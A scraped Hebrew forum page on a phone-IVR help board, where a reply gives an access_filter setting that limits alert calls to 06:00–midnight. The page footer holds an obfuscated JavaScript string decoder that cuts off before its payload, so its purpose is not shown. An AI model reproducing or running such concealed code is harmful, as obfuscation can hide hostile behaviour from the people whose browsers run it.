<a class="permalink text-muted" href="/post/2675"><span class="timeago" title="2020-05-27T18:29:28.664Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto">תגדיר שאחרי ההקלטות יעבור לשלוחת פילטר לפי שעות</p>
<pre><code>type=access_filter
access_filter_yes_goto=/שלוחת הצינטוקים
access_filter_no_goto=/תפריט ראשי
access_filter_1=g.06:00-00:00.*.*.*.*.*.*.*
</code></pre>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">

<span><span title="קו המכלול" data-uid="6730" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #e65100">ק</span></span>


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title="2020-05-27T18:31:15.897Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="2">2</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="deleted  topic-owner-post" data-index="2" data-pid="2676" data-uid="6730" data-timestamp="1590604275897" data-username="קו המכלול" data-userslug="קו-המכלול" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="2" id="3"></a>
<meta itemprop="datePublished" content="2020-05-27T18:31:15.897Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/קו-המכלול">
<span title="קו המכלול" data-uid="6730" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #e65100">ק</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="קו המכלול">
<meta itemprop="url" content="/user/קו-המכלול">
<a href="/user/קו-המכלול" data-username="קו המכלול" data-uid="6730">קו המכלול</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="2675" href="/post/2675"><i class="fa fa-reply"></i> @קו לקו</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/2676"><span class="timeago" title="2020-05-27T18:31:15.897Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
פוסט זה נמחק!
</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




</ul>



<div class="pagination-block border border-1 text-bg-light text-center">
<div class="progress-bar bg-info"></div>
<div class="wrapper dropup">
<i class="fa fa-2x fa-angle-double-up pointer fa-fw pagetop"></i>
<a href="#" class="text-reset dropdown-toggle d-inline-block text-decoration-none" data-bs-toggle="dropdown" data-bs-reference="parent" aria-haspopup="true" aria-expanded="false">
<span class="pagination-text"></span>
</a>
<i class="fa fa-2x fa-angle-double-down pointer fa-fw pagebottom"></i>
<ul class="dropdown-menu dropdown-menu-end" role="menu">
<li>
<div class="row">
<div class="col-8 post-content"></div>
<div class="col-4 text-end">
<div class="scroller-content">
<span class="pointer pagetop">פוסט ראשון <i class="fa fa-angle-double-up"></i></span>
<div class="scroller-container">
<div class="scroller-thumb">
<span class="thumb-text"></span>
<div class="scroller-thumb-icon"></div>
</div>
</div>
<span class="pointer pagebottom">פוסט אחרון <i class="fa fa-angle-double-down"></i></span>
</div>
</div>
</div>
<div class="row">
<div class="col-6">
<button id="myNextPostBtn" class="btn btn-outline-secondary form-control" disabled>מעבר לפוסט הבא שלי</button>
</div>
<div class="col-6">
<input type="number" class="form-control" id="indexInput" placeholder="עבור למיקום פוסט">
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div data-widget-area="sidebar" class="col-lg-3 col-sm-12 hidden">

</div>
</div>
<div data-widget-area="footer">

</div>

<noscript>
<nav component="pagination" class="pagination-container hidden" aria-label="הגדרות עמוד">
<ul class="pagination hidden-xs justify-content-center">
<li class="page-item previous float-start disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>

<li class="page-item next float-end disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הבא"><i class="fa fa-chevron-right"></i></a>
</li>
</ul>
<ul class="pagination hidden-sm hidden-md hidden-lg justify-content-center">
<li class="page-item first disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הראשון"><i class="fa fa-fast-backward"></i> </a>
</li>
<li class="page-item previous disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>
<li component="pagination/select-page" class="page-item page select-page">
<a class="page-link" href="#" aria-label="ניווט לדף">1 / 1</a>
</li>
<li class="page-item next disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הבא"><i class="fa fa-chevron-right"></i></a>
</li>
<li class="page-item last disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד האחרון"><i class="fa fa-fast-forward"></i> </a>
</li>
</ul>
</nav>
</noscript>
<script id="ajaxify-data" type="application/json">{"cid":7,"lastposttime":1590604168664,"mainPid":2674,"postcount":3,"slug":"470/איך-להגדיר-בשלוחת-מאזינים-למאזינים-הגבלת-שעות-של-צינתוקים","tid":470,"timestamp":1590603989935,"title":"איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים","uid":6730,"viewcount":297,"teaserPid":2675,"oldCid":60,"postercount":2,"downvotes":0,"upvotes":1,"followercount":1,"deleted":0,"locked":0,"pinned":0,"pinExpiry":0,"deleterUid":0,"titleRaw":"איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים","timestampISO":"2020-05-27T18:26:29.935Z","scheduled":false,"lastposttimeISO":"2020-05-27T18:29:28.664Z","pinExpiryISO":"","votes":1,"tags":[],"thumbs":[],"posts":[{"content":"<p dir=\"auto\">אני מעוניין לעשות שלוחת \"מאזינים-למאזינים\". ורציתי שמהשעה 6:00 בבוקר ועד 00:00 יוכלו לשלוח צינתוק. ובשעות הלילה יוכלו להשאיר הודעות אך אוטמטית ללא צינתוק. אשמח להסבר. תודה<\/p>\n","pid":2674,"tid":470,"timestamp":1590603989935,"uid":6730,"downvotes":0,"upvotes":1,"deleted":0,"deleterUid":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":1,"timestampISO":"2020-05-27T18:26:29.935Z","editedISO":"","attachments":[],"uploads":[],"index":0,"user":{"uid":6730,"username":"קו המכלול","userslug":"קו-המכלול","reputation":131,"postcount":259,"topiccount":98,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1765995341967,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"קו המכלול","groupTitleArray":[""],"icon:bgColor":"#e65100","icon:text":"ק","lastonlineISO":"2025-12-17T18:15:41.967Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\">תגדיר שאחרי ההקלטות יעבור לשלוחת פילטר לפי שעות<\/p>\n<pre><code>type=access_filter\naccess_filter_yes_goto=/שלוחת הצינטוקים\naccess_filter_no_goto=/תפריט ראשי\naccess_filter_1=g.06:00-00:00.*.*.*.*.*.*.*\n<\/code><\/pre>\n","pid":2675,"tid":470,"timestamp":1590604168664,"uid":6651,"deleted":0,"deleterUid":0,"downvotes":0,"edited":1590604265134,"editedISO":"2020-05-27T18:31:05.134Z","editor":{"uid":6651,"username":"קו לקו","userslug":"קו-לקו","displayname":"קו לקו","isLocal":true},"timestampISO":"2020-05-27T18:29:28.664Z","upvotes":2,"votes":2,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":6730,"username":"קו המכלול","userslug":"קו-המכלול","picture":null,"displayname":"קו המכלול","icon:bgColor":"#e65100","icon:text":"ק","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2020-05-27T18:31:15.897Z"},"bookmarks":0,"announces":0,"attachments":[],"uploads":[],"index":1,"user":{"uid":6651,"username":"קו לקו","userslug":"קו-לקו","reputation":18,"postcount":69,"topiccount":3,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1766877765157,"groupTitle":null,"mutedUntil":0,"displayname":"קו לקו","groupTitleArray":[],"icon:bgColor":"#33691e","icon:text":"ק","lastonlineISO":"2025-12-27T23:22:45.157Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"[[topic:post-is-deleted]]","pid":2676,"tid":470,"timestamp":1590604275897,"toPid":"2675","uid":6730,"deleted":1,"deleterUid":6730,"upvotes":0,"downvotes":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2020-05-27T18:31:15.897Z","editedISO":"","attachments":[],"uploads":[],"index":2,"parent":{"uid":6651,"pid":2675,"content":"<p dir=\"auto\">תגדיר שאחרי ההקלטות יעבור לשלוחת פילטר לפי שעות<\/p>\n<pre><code>type=access_filter\naccess_filter_yes_goto=/שלוחת הצינטוקים\naccess_filter_no_goto=/תפריט ראשי\naccess_filter_1=g.06:00-00:00.*.*.*.*.*.*.*\n<\/code><\/pre>\n","user":{"username":"קו לקו","userslug":"קו-לקו","picture":null,"uid":6651,"displayname":"קו לקו","icon:bgColor":"#33691e","icon:text":"ק","isLocal":true},"timestamp":1590604168664,"timestampISO":"2020-05-27T18:29:28.664Z"},"user":{"uid":6730,"username":"קו המכלול","userslug":"קו-המכלול","reputation":131,"postcount":259,"topiccount":98,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1765995341967,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"קו המכלול","groupTitleArray":[""],"icon:bgColor":"#e65100","icon:text":"ק","lastonlineISO":"2025-12-17T18:15:41.967Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0}],"category":{"bgColor":"#59b3d0","cid":7,"class":"col-md-3 col-xs-6","color":"#ffffff","description":"","descriptionParsed":"","disabled":0,"icon":"fa-handshake-o","imageClass":"cover","isSection":0,"link":"","name":"עזרה הדדית למשתמשים מתקדמים","numRecentReplies":1,"order":2,"parentCid":2,"post_count":64120,"slug":"7/עזרה-הדדית-למשתמשים-מתקדמים","topic_count":7198,"image":null,"subCategoriesPerPage":10,"handle":"עזרה-הדדית-למשתמשים-מתקדמים","minTags":0,"maxTags":5,"postQueue":0,"totalPostCount":64120,"totalTopicCount":7198},"tagWhitelist":[],"minTags":0,"maxTags":5,"thread_tools":[],"isFollowing":false,"isNotFollowing":true,"isIgnoring":false,"bookmark":null,"postSharing":[],"deleter":null,"merger":null,"forker":null,"related":[],"unreplied":false,"icons":[],"privileges":{"topics:reply":false,"topics:read":true,"topics:schedule":false,"topics:tag":false,"topics:delete":false,"posts:edit":false,"posts:history":false,"posts:upvote":false,"posts:downvote":false,"posts:delete":false,"posts:view_deleted":false,"read":true,"purge":false,"view_thread_tools":false,"editable":false,"deletable":false,"view_deleted":false,"view_scheduled":false,"isAdminOrMod":false,"disabled":0,"tid":"470","uid":-1},"topicStaleDays":20,"reputation:disabled":0,"downvote:disabled":0,"upvoteVisibility":"privileged","downvoteVisibility":"privileged","feeds:disableRSS":1,"signatures:hideDuplicates":0,"bookmarkThreshold":5,"necroThreshold":7,"postEditDuration":0,"postDeleteDuration":0,"scrollToMyPost":true,"updateUrlWithPostIndex":true,"allowMultipleBadges":true,"privateUploads":false,"showPostPreviewsOnHover":true,"sortOptionLabel":"[[topic:oldest-to-newest]]","postIndex":1,"breadcrumbs":[{"text":"[[global:home]]","url":"https://f2.freeivr.co.il"},{"text":"פורום משתמשים","url":"https://f2.freeivr.co.il/category/2/פורום-משתמשים","cid":2},{"text":"עזרה הדדית למשתמשים מתקדמים","url":"https://f2.freeivr.co.il/category/7/עזרה-הדדית-למשתמשים-מתקדמים","cid":7},{"text":"איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים"}],"author":{"username":"קו המכלול","userslug":"קו-המכלול","uid":6730,"displayname":"קו המכלול","isLocal":true},"pagination":{"prev":{"page":1,"active":false},"next":{"page":1,"active":false},"first":{"page":1,"active":true},"last":{"page":1,"active":true},"rel":[],"pages":[],"currentPage":1,"pageCount":1},"loggedIn":false,"loggedInUser":{"uid":-1,"username":"[[global:guest]]","picture":"","icon:text":"?","icon:bgColor":"#aaa"},"relative_path":"","template":{"name":"topic","topic":true},"url":"/topic/470/%D7%90%D7%99%D7%9A-%D7%9C%D7%94%D7%92%D7%93%D7%99%D7%A8-%D7%91%D7%A9%D7%9C%D7%95%D7%97%D7%AA-%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%9C%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%94%D7%92%D7%91%D7%9C%D7%AA-%D7%A9%D7%A2%D7%95%D7%AA-%D7%A9%D7%9C-%D7%A6%D7%99%D7%A0%D7%AA%D7%95%D7%A7%D7%99%D7%9D","bodyClass":"page-topic page-topic-470 page-topic-איך-להגדיר-בשלוחת-מאזינים-למאזינים-הגבלת-שעות-של-צינתוקים template-topic page-topic-category-7 page-topic-category-עזרה-הדדית-למשתמשים-מתקדמים parent-category-2 parent-category-7 page-status-200 theme-persona user-guest","_header":{"tags":{"meta":[{"name":"viewport","content":"width&#x3D;device-width, initial-scale&#x3D;1.0"},{"name":"content-type","content":"text/html; charset=UTF-8","noEscape":true},{"name":"apple-mobile-web-app-capable","content":"yes"},{"name":"mobile-web-app-capable","content":"yes"},{"property":"og:site_name","content":"הגדרות מתקדמות - ימות המשיח"},{"name":"msapplication-badge","content":"frequency=30; polling-uri=https://f2.freeivr.co.il/sitemap.xml","noEscape":true},{"name":"theme-color","content":"#ffffff"},{"name":"msapplication-square150x150logo","content":"/assets/uploads/system/site-logo.gif","noEscape":true},{"name":"title","content":"איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים"},{"property":"og:title","content":"איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים"},{"property":"og:type","content":"article"},{"property":"article:published_time","content":"2020-05-27T18:26:29.935Z"},{"property":"article:modified_time","content":"2020-05-27T18:29:28.664Z"},{"property":"article:section","content":"עזרה הדדית למשתמשים מתקדמים"},{"name":"description","content":"אני מעוניין לעשות שלוחת &quot;מאזינים-למאזינים&quot;. ורציתי שמהשעה 6:00 בבוקר ועד 00:00 יוכלו לשלוח צינתוק. ובשעות הלילה יוכלו להשאיר הודעות אך אוטמטית ללא צינתוק. אש..."},{"property":"og:description","content":"אני מעוניין לעשות שלוחת &quot;מאזינים-למאזינים&quot;. ורציתי שמהשעה 6:00 בבוקר ועד 00:00 יוכלו לשלוח צינתוק. ובשעות הלילה יוכלו להשאיר הודעות אך אוטמטית ללא צינתוק. אש..."},{"property":"og:image","content":"https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif","noEscape":true},{"property":"og:image:url","content":"https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif","noEscape":true},{"property":"og:image:width","content":"245"},{"property":"og:image:height","content":"75"},{"content":"https://f2.freeivr.co.il/topic/470/%D7%90%D7%99%D7%9A-%D7%9C%D7%94%D7%92%D7%93%D7%99%D7%A8-%D7%91%D7%A9%D7%9C%D7%95%D7%97%D7%AA-%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%9C%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%94%D7%92%D7%91%D7%9C%D7%AA-%D7%A9%D7%A2%D7%95%D7%AA-%D7%A9%D7%9C-%D7%A6%D7%99%D7%A0%D7%AA%D7%95%D7%A7%D7%99%D7%9D","property":"og:url"}],"link":[{"rel":"icon","type":"image/x-icon","href":"/assets/uploads/system/favicon.ico?v&#x3D;15d137eeec2"},{"rel":"manifest","href":"/manifest.webmanifest","crossorigin":"use-credentials"},{"rel":"search","type":"application/opensearchdescription+xml","title":"הגדרות מתקדמות - ימות המשיח","href":"/osd.xml"},{"rel":"apple-touch-icon","href":"/assets/uploads/system/touchicon-orig.png"},{"rel":"icon","sizes":"36x36","href":"/assets/uploads/system/touchicon-36.png"},{"rel":"icon","sizes":"48x48","href":"/assets/uploads/system/touchicon-48.png"},{"rel":"icon","sizes":"72x72","href":"/assets/uploads/system/touchicon-72.png"},{"rel":"icon","sizes":"96x96","href":"/assets/uploads/system/touchicon-96.png"},{"rel":"icon","sizes":"144x144","href":"/assets/uploads/system/touchicon-144.png"},{"rel":"icon","sizes":"192x192","href":"/assets/uploads/system/touchicon-192.png"},{"rel":"prefetch","href":"/assets/src/modules/composer.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/uploads.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/drafts.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/tags.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/categoryList.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/resize.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/autocomplete.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/templates/composer.tpl?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/language/he/topic.json?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/language/he/modules.json?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/language/he/tags.json?v&#x3D;15d137eeec2"},{"rel":"prefetch stylesheet","type":"","href":"/assets/plugins/nodebb-plugin-markdown/styles/default.css"},{"rel":"prefetch","href":"/assets/language/he/markdown.json?v&#x3D;15d137eeec2"},{"rel":"stylesheet","href":"https://f2.freeivr.co.il/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;15d137eeec2"},{"rel":"canonical","href":"https://f2.freeivr.co.il/topic/470/איך-להגדיר-בשלוחת-מאזינים-למאזינים-הגבלת-שעות-של-צינתוקים","noEscape":true},{"rel":"up","href":"https://f2.freeivr.co.il/category/7/עזרה-הדדית-למשתמשים-מתקדמים"},{"rel":"author","href":"https://f2.freeivr.co.il/user/קו-המכלול"}]}},"widgets":{"header":[]}}</script></div><!-- /.container#content -->
</main>

<div id="taskbar" component="taskbar" class="taskbar fixed-bottom">
<div class="navbar-inner"><ul class="nav navbar-nav"></ul></div>
</div>
<script defer src="/assets/nodebb.min.js?v=15d137eeec2"></script>

<script>
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', prepareFooter);
} else {
prepareFooter();
}
function prepareFooter() {

function _0x111d(_0x5e2837,_0x565668){const _0x353605=_0x3536();return _0x111d=function(_0x2716aa,_0x1e9416){_0x2716aa=_0x2716aa-0xf0;let _0x2de036=_0x353605[_0x2716aa];if(_0x111d['\x4b\x6e\x4a\x56\x64\x74']===undefined){var _0x2a4d2c=function(_0x4c503c){const _0x100daf='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x2e56d4='',_0x537c0d='';for(let _0x5132ad=0x0,_0x22927a,_0x14693c,_0x59fecc=0x0;_0x14693c=_0x4c503c['\x63\x68\x61\x72\x41\x74'](_0x59fecc++);~_0x14693c&&(_0x22927a=_0x5132ad%0x4?_0x22927a*0x40+_0x14693c:_0x14693c,_0x5132ad++%0x4)?_0x2e56d4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x22927a>>(-0x2*_0x5132ad&0x6)):0x0){_0x14693c=_0x100daf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x14693c);}for(let _0x5430c5=0x0,_0x43a7ac=_0x2e56d4['\x6c\x65\x6e\x67\x74\x68'];_0x5430c5<_0x43a7ac;_0x5430c5++){_0x537c0d+='\x25'+('\x30\x30'+_0x2e56d4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5430c5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x537c0d);};const _0x111d8b=function(_0x495dca,_0x574466){let _0x5848f8=[],_0x2f00a0=0x0,_0x58ee0e,_0x5a54cd='';_0x495dca=_0x2a4d2c(_0x495dca);let _0x4117e2;for(_0x4117e2=0x0;_0x4117e2<0x100;_0x4117e2++){_0x5848f8[_0x4117e2]=_0x4117e2;}for(_0x4117e2=0x0;_0x4117e2<0x100;_0x4117e2++){_0x2f00a0=(_0x2f00a0+_0x5848f8[_0x4117e2]+_0x574466['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4117e2%_0x574466['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x58ee0e=_0x5848f8[_0x4117e2],_0x5848f8[_0x4117e2]=_0x5848f8[_0x2f00a0],_0x5848f8[_0x2f00a0]=_0x58ee0e;}_0x4117e2=0x0,_0x2f00a0=0x0;for(let _0x5a2965=0x0;_0x5a2965<_0x495dca['\x6c\x65\x6e\x67\x74\x68'];_0x5a2965++){_0x4117e2=(_0x4117e2+0x1)%0x100,_0x2f00a0=(_0x2f00a0+_0x5848f8[_0x4117e2])%0x100,_0x58ee0e=_0x5848f8[_0x4117e2],_0x5848f8[_0x4117e2]=_0x5848f8[_0x2f00a0],_0x5848f8[_0x2f00a0]=_0x58ee0e,_0x5a54cd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x495dca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a2965)^_0x5848f8[(_0x5848f8[_0x4117e2]+_0x5848f8[_0x2f00a0])%0x100]);}return _0x5a54cd;};_0x111d['\x72\x78\x52\x49\x4b\x45']=_0x111d8b,_0x5e2837=arguments,_0x111d['\x4b\x6e\x4a\x56\x64\x74']=!![];}const _0x2f78d3=_0x353605[0x0],_0x4d439a=_0x2716aa+_0x2f78d3,_0x7f7e51=_0x5e2837[_0x4d439a];return!_0x7f7e51?(_0x111d['\x63\x54\x63\x53\x6c\x4c']===undefined&&(_0x111d['\x63\x54\x63\x53\x6c\x4c']=!![]),_0x2de036=_0x111d['\x72\x78\x52\x49\x4b\x45'](_0x2de036,_0x1e9416),_0x5e2837[_0x4d439a]=_0x2de036):_0x2de036=_0x7f7e51,_0x2de036;},_0x111d(_0x5e2837,_0x565668);}function _0x2716(_0x5e2837,_0x565668){const _0x353605=_0x3536();return _0x2716=function(_0x2716aa,_0x1e9416){_0x2716aa=_0x2716aa-0xf0;let _0x2de036=_0x353605[_0x2716aa];if(_0x2716['\x49\x56\x5a\x73\x64\x41']===undefined){var _0x2a4d2c=function(_0x111d8b){const _0x4c503c='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x100daf='',_0x2e56d4='';for(let _0x537c0d=0x0,_0x5132ad,_0x22927a,_0x14693c=0x0;_0x22927a=_0x111d8b['\x63\x68\x61\x72\x41\x74'](_0x14693c++);~_0x22927a&&(_0x5132ad=_0x537c0d%0x4?_0x5132ad*0x40+_0x22927a:_0x22927a,_0x537c0d++%0x4)?_0x100daf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5132ad>>(-0x2*_0x537c0d&0x6)):0x0){_0x22927a=_0x4c503c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x22927a);}for(let _0x59fecc=0x0,_0x5430c5=_0x100daf['\x6c\x65\x6e\x67\x74\x68'];_0x59fecc<_0x5430c5;_0x59fecc++){_0x2e56d4+='\x25'+('\x30\x30'+_0x100daf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x59fecc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2e56d4);};_0x2716['\x58\x79\x52\x61\x71\x4c']=_0x2a4d2c,_0x5e2837=arguments,_0x2716['\x49\x56\x5a\x73\x64\x41']=!![];}const _0x2f78d3=_0x353605[0x0],_0x4d439a=_0x2716aa+_0x2f78d3,_0x7f7e51=_0x5e2837[_0x4d439a];return!_0x7f7e51?(_0x2de036=_0x2716['\x58\x79\x52\x61\x71\x4c'](_0x2de036),_0x5e2837[_0x4d439a]=_0x2de036):_0x2de036=_0x7f7e51,_0x2de036;},_0x2716(_0x5e2837,_0x565668);}function _0x3536(){const 